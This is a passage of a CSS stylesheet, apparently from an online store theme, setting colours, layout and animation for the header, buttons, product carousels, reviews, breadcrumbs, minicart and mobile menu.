textarea:focus,
button:focus {
  outline: none;
}
.checkbox {
  display: inline-block;
  vertical-align: top;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #ce0000;
  font-weight: 700;
  line-height: 1.35;
}
.page-title-wrapper {
  position: static !important;
  width: auto !important;
  height: auto !important;
  margin: 0 !important;
  text-align: left;
}
.page-title-wrapper .page-title {
  margin-top: 100px;
  margin-bottom: 100px;
  display: inline-block;
  vertical-align: top;
  text-transform: uppercase;
  font-size: 24px;
  font-weight: 900;
  color: #ce0000;
}
.page-title-wrapper a {
  display: block;
  color: #ce0000;
  margin-bottom: 15px;
}
.page-title-wrapper a:hover {
  color: #ff0000;
}
.block-title {
  line-height: normal;
}
* {
  outline: none;
}
img,
object,
video,
embed {
  height: auto;
  max-width: 100%;
}
input.input-text,
select,
textarea {
  background: #fff;
  border: 1px solid #ededed;
  outline: none;
  border-radius: 1px;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 0 9px;
  vertical-align: top;
  width: 100%;
  box-sizing: border-box;
}
textarea {
  height: auto;
  padding: 9px;
}
input.input-text:focus,
select:focus,
textarea:focus {
  box-shadow: 0 0 3px 1px #68a8e0;
}
a:hover {
  text-decoration: none;
  color: #ff0000;
}
a:focus {
  outline: none;
}
big {
  font-size: 125%;
}
dd {
  margin-bottom: 24px;
}
ul,
ol {
  padding: 0;
  margin: 0;
}
ul {
  list-style: none;
}
ol {
  list-style: decimal;
}
ul > li,
ol > li {
  margin: 0;
}
.action.primary,
button {
  background: #d8d8d8;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  text-shadow: none;
  white-space: nowrap;
  line-height: 38px;
  letter-spacing: 0px;
  padding: 0 18px;
  display: inline-block;
  vertical-align: top;
  text-transform: uppercase;
  color: #333;
  font-size: 12px;
  font-weight: 700;
}
.action.primary:hover,
button:hover {
  background: #ff0000;
  border: 0;
  text-shadow: none;
  color: #fff;
}
.action.primary:visited,
button:visited {
  border: 0 !important;
}
.owl-container {
  margin: 0 -15px;
}
.owl-container:hover .owl-carousel .owl-controls .owl-buttons div {
  opacity: 1;
}
.owl-container:hover .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: -2px;
}
.owl-container:hover .owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: -2px;
}
.owl-container .owl-carousel .owl-item {
  padding: 0 15px;
}
.owl-container .owl-carousel .owl-controls .owl-page:hover span,
.owl-container .owl-carousel .owl-controls .owl-page.active span {
  background: #ff0000;
}
.owl-container .owl-carousel .owl-controls .owl-page span {
  width: 12px;
  height: 12px;
  border-radius: 100%;
  background: #dedede;
  margin: 5px;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div {
  position: absolute;
  top: 50%;
  font-size: 0;
  margin: 0;
  margin-top: -30px;
  width: 42px;
  height: 60px;
  padding: 0;
  line-height: 60px;
  color: #fff;
  background: rgba(0, 0, 0, 0.2);
  border-radius: 0;
  text-align: center;
  cursor: pointer;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -ms-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div:before {
  font-family: 'Linearicons-Free';
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  width: 100%;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: 10px;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev:before {
  content: "\e875";
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: 10px;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next:before {
  content: "\e876";
}
.owl-container .owl-carousel .owl-controls .owl-buttons div:hover {
  background: #ff0000;
}
.product-reviews-summary .reviews-actions {
  line-height: 14px;
  margin: 0 0 0 10px;
  float: left;
  font-size: 13px;
  text-transform: capitalize !important;
}
.product-reviews-summary .reviews-actions .view {
  color: #858484;
}
.product-reviews-summary .reviews-actions .view:hover {
  color: #ff0000;
}
.product-reviews-summary .reviews-actions .view:before {
  content: "(";
  display: inline-block;
  vertical-align: top;
}
.product-reviews-summary .reviews-actions .view:after {
  content: ")";
  display: inline-block;
  vertical-align: top;
}
.product-reviews-summary .reviews-actions .add {
  color: #858484;
  border-left: 1px solid #858484;
  padding-left: 6px;
}
.product-reviews-summary .reviews-actions .add:hover {
  color: #ff0000;
}
.product-reviews-summary .rating-summary {
  left: inherit;
  line-height: 13px;
}
.product-reviews-summary .rating-summary .rating-result {
  margin: 0;
  width: 65px;
}
.product-reviews-summary .rating-summary .rating-result:before {
  font-family: 'Linearicons-Free';
  content: "\e814 \e814 \e814 \e814 \e814";
  color: #b6b6b6;
  font-size: 12px;
  letter-spacing: 0;
  line-height: 14px;
  height: 14px;
  right: 0;
  margin: 0;
}
.product-reviews-summary .rating-summary .rating-result > span:before {
  font-family: 'Linearicons-Free';
  content: "\e814 \e814 \e814 \e814 \e814";
  color: #ff0000;
  font-size: 12px;
  letter-spacing: 0;
  line-height: 14px;
  height: 14px;
  right: 0;
  margin: 0;
}
.catalog-product-view .breadcrumbs {
  padding: 127px 0;
  background: transparent;
}
.breadcrumbs {
  display: block;
  background: rgba(255, 255, 255, 0.5);
  text-align: left;
  line-height: 25px;
  overflow: hidden;
  margin: 0;
  text-transform: capitalize;
  max-width: 100% !important;
  padding: 13px 0;
}
.breadcrumbs .items .item {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
}
.breadcrumbs .items .item:after {
  line-height: 25px;
}
.breadcrumbs .items .item a {
  color: #333333;
  text-decoration: none;
}
.breadcrumbs .items .item a:hover {
  color: #ff0000;
}
.breadcrumbs .items .item strong {
  color: #ff0000;
}
.mobile-bar-icon {
  background: #ffffff url(../images/icon_setting.png) no-repeat center left;
  width: 30px;
  height: 50px;
  padding: 10px 0;
  border-bottom: 1px solid #ededed;
  font-size: 0;
  cursor: pointer;
  position: relative;
}
.mobile-bar-icon.active:before {
  opacity: 1;
}
.mobile-bar-icon:before {
  content: "";
  position: absolute;
  left: -27px;
  border-top: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-left: 6px solid #fff;
  top: 30px;
  margin-top: -6px;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}
.mobile-bar-icon:hover {
  background: #ffffff url(../images/icon_setting.png) no-repeat center right;
}
.setting-content {
  padding: 0 8px;
  position: relative;
}
.mobile-bar-content {
  position: fixed;
  overflow: hidden;
  overflow-y: auto;
  right: 65px;
  top: 20%;
  display: none;
  max-height: 79%;
  border: 1px solid #ebebeb;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.17);
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.17);
  -ms-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.17);
  -o-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.17);
}
.mobile-bar-content .content-inner {
  background: #fff;
  overflow: hidden;
  min-width: 230px;
  max-width: 230px;
  padding: 15px 20px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  position: relative;
}
.page-header {
  padding: 0;
  margin: 0;
  border: 0;
}
.page-header .switcher {
  float: none !important;
  margin: 0 0 15px 0 !important;
}
.page-header .switcher.switcher-language .switcher-options .switcher-trigger {
  padding: 0;
}
.page-header .switcher.switcher-language .switcher-options .switcher-dropdown .switcher-option {
  clear: both;
}
.page-header .switcher .switcher-label {
  text-shadow: none;
  cursor: pointer;
  font-size: 11px;
  text-transform: uppercase;
  overflow: hidden;
  color: #363636;
  line-height: 30px;
  font-weight: 600;
  margin: 0 0 10px 0;
  padding: 0;
  border-bottom: 1px solid #ededed;
  display: block;
  text-align: left;
  position: static;
  width: auto;
  height: auto;
}
.page-header .switcher .switcher-options {
  position: relative;
}
.page-header .switcher .switcher-options .switcher-trigger {
  color: #ff0000;
  padding: 5px 0;
}
.page-header .switcher .switcher-options .switcher-trigger:hover {
  color: #ff0000;
}
.page-header .switcher .switcher-options .switcher-trigger:after {
  font-size: 20px !important;
  line-height: normal !important;
  margin-top: -3px !important;
}
.page-header .switcher .switcher-options .dropdown.switcher-dropdown {
  z-index: 9;
  list-style: none;
  margin: 0;
  background: #fff;
  text-align: left;
  display: block;
  border: none;
  box-shadow: none;
  position: static !important;
}
.page-header .switcher .switcher-options .dropdown.switcher-dropdown:before,
.page-header .switcher .switcher-options .dropdown.switcher-dropdown:after {
  display: none;
}
.page-header .switcher .switcher-options .dropdown.switcher-dropdown .switcher-option:hover {
  background: transparent;
}
.page-header .switcher .switcher-options .dropdown.switcher-dropdown .switcher-option a {
  padding: 5px 0;
  line-height: 20px;
  display: block;
  text-transform: capitalize;
  font-weight: normal;
  height: inherit;
  border-radius: 0;
  text-align: left;
  color: #ce0000;
}
.page-header .switcher .switcher-options .dropdown.switcher-dropdown .switcher-option a:hover {
  color: #ff0000;
}
.logo-home {
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  margin: 47px 0;
  clear: both;
  float: left;
}
.logo-home .nav-toggle {
  display: none;
}
.logo-home .logo {
  margin: 0;
  padding: 0;
  float: none;
  display: inline-block;
  vertical-align: top;
  max-width: none;
}
.logo-home .logo img {
  width: auto;
  height: auto;
}
.page-print .logo {
  margin-top: 30px;
}
.page-print .logo img {
  width: auto !important;
  height: auto !important;
}
.header.links {
  float: left;
}
.header.links .customer-welcome {
  position: relative;
}
.header.links .customer-welcome:hover .customer-menu ul.header.links {
  display: block;
}
.header.links .customer-welcome .customer.name {
  text-shadow: none;
  cursor: pointer;
  font-size: 11px;
  text-transform: uppercase;
  overflow: hidden;
  color: #363636;
  line-height: 30px;
  font-weight: 600;
  margin-bottom: 10px;
  padding: 0;
  border-bottom: 1px solid #ededed;
  display: block;
  text-align: left;
}
.header.links .customer-welcome .customer.name .fa {
  margin-left: 9px;
}
.header.links .customer-welcome .customer-menu {
  display: block;
}
.header.links .customer-welcome .customer-menu ul.header.links {
  z-index: 9;
  list-style: none;
  margin: 0;
  background: #fff;
  text-align: left;
  display: block;
  border: none;
  box-shadow: none;
}
.header.links .customer-welcome .customer-menu ul.header.links:after,
.header.links .customer-welcome .customer-menu ul.header.links:before {
  display: none;
}
.header.links .customer-welcome .customer-menu ul.header.links li:hover {
  background: transparent;
}
.header.links .customer-welcome .customer-menu ul.header.links li.greet.welcome {
  display: none;
}
.header.links .customer-welcome .customer-menu ul.header.links li a {
  padding: 5px 0;
  line-height: 20px;
  display: block;
  text-transform: capitalize;
  font-weight: normal;
  height: inherit;
  border-radius: 0;
  text-align: left;
  color: #ce0000;
}
.header.links .customer-welcome .customer-menu ul.header.links li a:hover {
  color: #ff0000;
  background: #fff;
}
.fa {
  line-height: inherit;
}
.cms-index-index .header-container {
  margin-bottom: 0;
}
.cms-index-index .header-container .header-inner {
  border: 0;
  margin-bottom: 0;
}
.cms-index-index .header-container .header-inner.fix-header {
  margin-top: 0;
}
.cms-index-index .header-container .header-inner.fix-header .container > .container-inner {
  background: transparent;
}
.header-container {
  position: relative;
  text-align: center;
  background: #eaeaea url(../images/bg_header.jpg) no-repeat bottom;
  margin-bottom: 60px;
}
.header-container .top-link {
  position: relative;
  text-align: center;
  z-index: 6;
  background: #f2f2f2;
}
.header-container .top-link .container-inner {
  position: relative;
}
.header-container .top-link .custom-link {
  float: right;
  padding: 10px 0;
}
.header-container .top-link .custom-link .miniwishlist,
.header-container .top-link .custom-link .checkout {
  display: inline-block;
  vertical-align: top;
}
.header-container .top-link .custom-link .miniwishlist a,
.header-container .top-link .custom-link .checkout a {
  font-size: 13px;
  text-transform: capitalize;
  line-height: 30px;
  display: block;
}
.header-container .top-link .custom-link .miniwishlist a:before,
.header-container .top-link .custom-link .checkout a:before {
  content: "\e813";
  font-family: 'Linearicons-Free';
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
  margin-right: 7px;
}
.header-container .top-link .custom-link .checkout {
  margin-left: 30px;
}
.header-container .top-link .custom-link .checkout a:before {
  content: "\e862";
}
.header-container .top-link .box-setting {
  float: left;
}
.header-container .top-link .box-setting .switcher {
  float: left !important;
  margin: 0 20px 0 0 !important;
}
.header-container .top-link .box-setting .switcher .switcher-label {
  display: none;
}
.header-container .top-link .box-setting .switcher .switcher-options {
  padding: 10px 0;
}
.header-container .top-link .box-setting .switcher .switcher-options .switcher-trigger {
  text-shadow: none;
  cursor: pointer;
  font-size: 13px;
  text-transform: capitalize;
  overflow: hidden;
  color: #4b4b4b;
  line-height: 30px;
  font-weight: 400;
  padding: 0;
  display: block;
  text-align: left;
}
.header-container .top-link .box-setting .switcher .switcher-options .switcher-trigger:hover {
  color: #ff0000;
}
.header-container .top-link .box-setting .switcher .switcher-options .switcher-trigger strong {
  font-weight: 400;
}
.header-container .top-link .box-setting .switcher .switcher-options .switcher-trigger:after {
  line-height: 30px !important;
  font-weight: 400;
  margin-top: 0 !important;
}
.header-container .top-link .box-setting .switcher .switcher-options .dropdown.switcher-dropdown {
  position: absolute !important;
  left: 0;
  padding: 0 20px;
  text-align: left;
  background: white;
  -webkit-box-shadow: 0 1px 7px -2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 1px 7px -2px rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 7px -2px rgba(0, 0, 0, 0.3);
}
.header-container .top-link .box-setting .switcher .switcher-options .dropdown.switcher-dropdown .switcher-option {
  border-bottom: 1px solid #f2f2f2;
}
.header-container .top-link .box-setting .switcher .switcher-options .dropdown.switcher-dropdown .switcher-option:last-child {
  border: none;
}
.header-container .top-link .box-setting .switcher .switcher-options .dropdown.switcher-dropdown .switcher-option a {
  font-size: 13px;
  padding: 10px 0 9px 0;
  line-height: 24px;
  display: block;
  text-transform: capitalize;
  font-weight: normal;
  height: inherit;
  border-radius: 0;
  text-align: left;
  min-width: 145px;
  color: #4b4b4b;
}
.header-container .top-link .box-setting .switcher .switcher-options .dropdown.switcher-dropdown .switcher-option a:hover {
  color: #ff0000;
}
.header-container .top-link .box-setting .switcher .view-english1 {
  padding-left: 25px;
  background: url(../images/en1.jpg) center left no-repeat !important;
}
.header-container .top-link .box-setting .switcher .view-english2 {
  padding-left: 25px;
  background: url(../images/en2.jpg) center left no-repeat !important;
}
.header-container .top-link .box-setting .switcher .view-english3 {
  padding-left: 25px;
  background: url(../images/en3.jpg) center left no-repeat !important;
}
.header-container .top-link .box-setting .switcher .view-english4 {
  padding-left: 25px;
  background: url(../images/en4.jpg) center left no-repeat !important;
}
.header-container .top-link .box-setting .header.links {
  float: left;
}
.header-container .top-link .box-setting .header.links > li {
  float: left;
  line-height: 30px;
  padding: 10px 0;
  font-size: 13px;
  margin-right: 20px;
}
.header-container .top-link .box-setting .header.links > li.customer-welcome {
  display: block;
  padding: 10px 0;
}
.header-container .top-link .box-setting .header.links .customer-welcome .customer.name {
  text-shadow: none;
  cursor: pointer;
  font-size: 13px;
  text-transform: capitalize;
  overflow: hidden;
  color: #4b4b4b;
  line-height: 30px;
  font-weight: 400;
  padding: 0;
  display: block;
  text-align: left;
  border: none;
  margin-bottom: 0;
}
.header-container .top-link .box-setting .header.links .customer-welcome .customer.name:hover {
  color: #ff0000;
}
.header-container .top-link .box-setting .header.links .customer-welcome .customer.name .fa {
  font-weight: 400;
  margin-top: 0;
}
.header-container .top-link .box-setting .header.links .customer-welcome .customer-menu {
  position: absolute;
  top: 100%;
  right: 50%;
  margin-right: -80px;
  display: none;
}
.header-container .top-link .box-setting .header.links .customer-welcome .customer-menu ul.header.links {
  text-align: left;
  background: white;
  padding: 0 20px;
  -webkit-box-shadow: 0 1px 7px -2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 1px 7px -2px rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 7px -2px rgba(0, 0, 0, 0.3);
}
.header-container .top-link .box-setting .header.links .customer-welcome .customer-menu ul.header.links li {
  border-bottom: 1px solid #f2f2f2;
  padding: 0;
}
.header-container .top-link .box-setting .header.links .customer-welcome .customer-menu ul.header.links li:last-child {
  border: none;
}
.header-container .top-link .box-setting .header.links .customer-welcome .customer-menu ul.header.links li a {
  font-size: 13px;
  padding: 10px 0 9px 0;
  line-height: 24px;
  display: block;
  text-transform: capitalize;
  font-weight: normal;
  height: inherit;
  border-radius: 0;
  text-align: left;
  min-width: 155px;
  color: #4b4b4b;
}
.header-container .top-link .box-setting .header.links .customer-welcome .customer-menu ul.header.links li a:hover {
  color: #ff0000;
}
.header-container .header-inner {
  text-align: center;
  position: relative;
  z-index: 5;
  background: #ffffff;
}
.header-container .header-inner .container-inner {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.header-container .header-inner .container-inner .top-corporate {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  text-align: center;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-container .top-menu {
  background: #2e2d25;
  position: relative;
  z-index: 4;
}
.header-container .top-menu .container-inner {
  position: relative;
}
.header-container .top-menu.fix-header {
  background: rgba(0, 0, 0, 0.9);
  box-shadow: 0 0 5px #bdbdbd;
  -moz-box-shadow: 0 0 5px #bdbdbd;
  -webkit-box-shadow: 0 0 5px #bdbdbd;
  -o-box-shadow: 0 0 5px #bdbdbd;
  -ms-box-shadow: 0 0 5px #bdbdbd;
  width: 100%;
  max-width: 100% !important;
  top: 0;
  left: 0;
  right: 0;
  z-index: 889;
  margin: 0 auto;
  position: fixed !important;
  -webkit-animation-name: fadeInDown;
  -webkit-animation-duration: 5.0s;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-direction: normal;
  -webkit-animation-play-state: running;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-name: anim_titles;
  -moz-animation-duration: 5.0s;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-direction: normal;
  -moz-animation-play-state: running;
  -moz-animation-fill-mode: forwards;
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -webkit-animation-iteration-count: 1;
  -moz-animation-iteration-count: 1;
  -webkit-animation-duration: 0.7s;
  -moz-animation-duration: 0.7s;
  -webkit-animation-delay: 0s;
  -moz-animation-delay: 0s;
  -webkit-animation-timing-function: ease-out;
  -moz-animation-timing-function: ease-out;
}
.header-container .top-menu.fix-header .pt_custommenu div.pt_menu .parentMenu a {
  padding-top: 13px;
  padding-bottom: 13px;
}
.header-container .top-menu .block-search {
  position: absolute;
  right: 0;
  top: 50%;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-container .top-menu .block-search .block-content .control input {
  background: #3e3d33;
  border: 0;
  font-size: 12px;
  color: #fff;
}
.header-container .top-menu .block-search .block-content .control input:focus {
  box-shadow: none;
}
.header-container .top-menu .block-search .block-content .control .actions .action.search:before {
  color: #fff;
}
.header-container .open-menu {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -10px;
}
.header-container .open-menu span {
  color: #4b4b4b;
  font-weight: 700;
  font-size: 0;
  text-transform: uppercase;
  cursor: pointer;
  line-height: 20px;
}
.header-container .open-menu span:after {
  -webkit-font-smoothing: antialiased;
  font-size: 28px;
  line-height: inherit;
  content: '\e609';
  font-family: 'icons-blank-theme';
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header-container .open-menu span:hover {
  color: #ff0000;
}
.header-container .search-cart {
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 5;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-container .search-cart .block-search {
  float: right;
  padding-left: 0;
  position: relative;
  margin: 0;
  width: auto !important;
  z-index: 1;
  display: none;
}
.header-container .search-cart .block-search:hover .block-content .control input {
  width: 215px;
  opacity: 1;
}
.header-container .search-cart .block-search .block-title {
  display: none;
}
.header-container .search-cart .block-search .block-content .control input {
  padding: 0 40px 0 10px;
  height: 40px;
  font-size: 12px;
  width: 0;
  opacity: 0;
  z-index: 1;
  color: #333;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.header-container .search-cart .block-search .block-content .control input:focus {
  box-shadow: none;
}
.header-container .search-cart .block-search .block-content .control .actions {
  z-index: 2;
  position: absolute;
  top: 0;
  right: 0;
}
.header-container .search-cart .block-search .block-content .control .actions .action.search {
  background: transparent;
  display: block;
  position: relative;
  border: none;
  padding: 0;
  position: static;
  opacity: 1;
}
.header-container .search-cart .block-search .block-content .control .actions .action.search:hover:before {
  color: #ff0000 !important;
}
.header-container .search-cart .block-search .block-content .control .actions .action.search:before {
  content: "\e86f";
  display: inline-block;
  vertical-align: top;
  font-family: 'Linearicons-Free';
  font-size: 24px;
  width: 100%;
  text-align: center;
  left: 0;
  bottom: 0;
  top: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #333;
}
.header-container .search-cart .minicart-wrapper {
  float: right;
  margin: 0 0 0 10px;
  z-index: 1;
}
.header-container .search-cart .minicart-wrapper .ui-dialog {
  width: 0;
  max-width: 0;
}
.header-container .search-cart .minicart-wrapper .block-minicart {
  border-color: #ebebeb;
}
.header-container .search-cart .minicart-wrapper .showcart {
  position: relative;
  font-size: 0;
}
.header-container .search-cart .minicart-wrapper .showcart:hover:before {
  background-position: 0;
}
.header-container .search-cart .minicart-wrapper .showcart:before {
  content: "\e82e";
  line-height: 35px;
  display: inline-block;
  vertical-align: top;
  font-family: 'Linearicons-Free';
  font-size: 28px;
  color: #333;
}
.header-container .search-cart .minicart-wrapper .showcart .text {
  position: static;
  display: inline-block;
  vertical-align: top;
  font-weight: 400;
  line-height: 35px;
  width: auto;
  height: auto;
  margin-left: 10px;
  font-size: 14px;
}
.header-container .search-cart .minicart-wrapper .showcart .text:after {
  content: "-";
  display: inline-block;
  vertical-align: top;
  margin-left: 5px;
}
.header-container .search-cart .minicart-wrapper .showcart .counter.qty {
  color: #333;
  font-size: 14px;
  font-weight: 400;
  display: inline-block;
  vertical-align: top;
  margin: 0;
  padding: 0;
  text-align: center;
  min-width: auto;
  overflow: visible;
  line-height: 35px;
  position: static;
  border-radius: 0;
  background: transparent;
  margin-left: 8px;
}
.header-container .search-cart .minicart-wrapper .showcart .counter.qty:after {
  content: "item(s)";
  line-height: 35px;
  display: inline-block;
  vertical-align: top;
}
.header-container .search-cart .minicart-wrapper .showcart .counter.qty.empty {
  display: inline-block;
  vertical-align: top;
}
.header-container .search-cart .minicart-wrapper .showcart .counter.qty .counter-label {
  display: none;
}
.header-container .search-cart .minicart-wrapper .block-minicart .block-content .items-total .count {
  font-weight: normal;
}
.header-container .search-cart .minicart-wrapper .block-minicart .block-content .subtotal .label {
  font-weight: normal;
}
.header-container .search-cart .minicart-wrapper .block-minicart .block-content .subtotal .price-container {
  padding: .2em .6em .3em;
  margin: 5px;
}
.header-container .search-cart .minicart-wrapper .block-minicart .block-content > .actions > .primary {
  margin: 0;
}
.header-container .search-cart .minicart-wrapper .block-minicart .block-content > .actions > .primary .action.primary {
  padding: 10px 20px;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 1.3;
}
.header-container .search-cart .minicart-wrapper .block-minicart .block-content > .actions > .secondary .action.viewcart {
  display: block;
  width: 100%;
  padding: 10px 15px;
  text-transform: uppercase;
  font-size: 15px;
  border: 1px solid #ededed;
  border-radius: 3px;
}
.header-container .search-cart .minicart-wrapper .block-minicart .block-content > .actions > .secondary .action.viewcart:hover {
  background-color: #ff0000;
  color: #fff;
  border-color: #ff0000;
}
.header-container .search-cart .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper {
  border-color: #ededed;
}
.header-container .search-cart .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items {
  overflow-y: auto;
}
.header-container .search-cart .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-photo {
  border: 1px solid #ededed;
  border-radius: 5px;
  padding: 3px;
}
.header-container .search-cart .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details {
  padding-left: 100px;
  text-align: left;
}
.header-container .search-cart .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details .price {
  color: #ce0000;
  font-size: 1rem;
}
.header-container .search-cart .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details .product-item-name a {
  color: #ce0000;
  text-transform: capitalize;
}
.header-container .search-cart .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details .product-item-name a:hover {
  color: #ff0000;
}
.header-container .search-cart .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details .product-item-pricing .label {
  width: 3.5rem;
}
.box-menu-content {
  position: fixed;
  text-align: center;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(22, 22, 27, 0.97);
  opacity: 0;
  z-index: 10;
  visibility: hidden;
  -webkit-transform: scale(0.7);
  transform: scale(0.7);
  -webkit-transition: -webkit-transform 0.8s ease, -moz-transform 0.8s ease, -o-transform 0.8s ease, transform 0.8s ease, opacity 0.5s ease, visibility 0.5s ease;
  -moz-transition: -webkit-transform 0.8s ease, -moz-transform 0.8s ease, -o-transform 0.8s ease, transform 0.8s ease, opacity 0.5s ease, visibility 0.5s ease;
  transition: -webkit-transform 0.8s ease, -moz-transform 0.8s ease, -o-transform 0.8s ease, transform 0.8s ease, opacity 0.5s ease, visibility 0.5s ease;
}
.box-menu-content.active {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.box-menu-content .col-logo {
  text-align: left;
}
.box-menu-content .col-logo .logo-home {
  margin: 44px 0 !important;
}
.box-menu-content .col-logo .logo-home img {
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}
.box-menu-content .close-menu {
  font-weight: 700;
  font-size: 12px;
  text-transform: uppercase;
  color: white;
  cursor: pointer;
  line-height: 25px;
  position: absolute;
  right: 15px;
  top: 50%;
  margin-top: -12.5px;
  z-index: 11;
  padding-right: 25px;
  background: transparent url(../images/bkg_close_menu.png) right center no-repeat;
}
.box-menu-content .close-menu:hover {
  color: #ff0000;
}
.box-menu-content .tabs-mobile {
  overflow: hidden;
  padding: 10px 0;
  margin-bottom: 25px;
  position: relative;
}
.box-menu-content .tabs-mobile:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  height: 1px;
  width: 100%;
  background: #2f2f33;
  background: rgba(22, 22, 27, 0.97);
  background: -moz-linear-gradient(left, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  background: -webkit-linear-gradient(left, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  background: linear-gradient(to right, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(22,22,27,.97)', endColorstr='rgba(22,22,27,.97)', GradientType=0);
}
.box-menu-content .tabs-mobile:after {
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
  height: 1px;
  width: 100%;
  background: #2f2f33;
  background: rgba(22, 22, 27, 0.97);
  background: -moz-linear-gradient(left, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  background: -webkit-linear-gradient(left, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  background: linear-gradient(to right, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(22,22,27,.97)', endColorstr='rgba(22,22,27,.97)', GradientType=0);
}
.box-menu-content .tabs-mobile .item {
  float: left;
  line-height: 30px;
  font-size: 16px;
  text-transform: uppercase;
  color: #fff;
  font-weight: 700;
  width: 33.33333%;
  text-align: center;
  cursor: pointer;
}
.box-menu-content .tabs-mobile .item:hover,
.box-menu-content .tabs-mobile .item.active {
  color: #ff0000;
}
.box-menu-content .tabs-content-mobile.tabs-menu .header-text {
  color: #fff;
  margin-top: 30px;
  display: inline-block;
  vertical-align: top;
  letter-spacing: 0.1em;
}
.box-menu-content .tabs-content-mobile.tabs-account ul.header.links {
  float: none;
}
.box-menu-content .tabs-content-mobile.tabs-account ul.header.links .customer-welcome {
  padding: 0;
}
.box-menu-content .tabs-content-mobile.tabs-account ul.header.links .customer-welcome .customer.name {
  display: none;
}
.box-menu-content .tabs-content-mobile.tabs-account ul.header.links .customer-welcome .customer-menu {
  display: block !important;
  height: auto !important;
